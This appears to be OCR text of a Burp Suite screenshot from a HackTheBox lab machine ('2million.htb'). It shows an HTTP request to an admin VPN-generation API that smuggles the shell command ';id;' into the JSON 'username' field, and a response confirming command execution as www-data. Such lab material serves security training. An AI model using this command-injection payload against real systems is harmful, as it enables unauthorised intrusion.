 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=mms7m6qga96nc9o0cpju4q13gb
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 19
12
13 {
"username":";id;"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Jul 2024 09:06:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12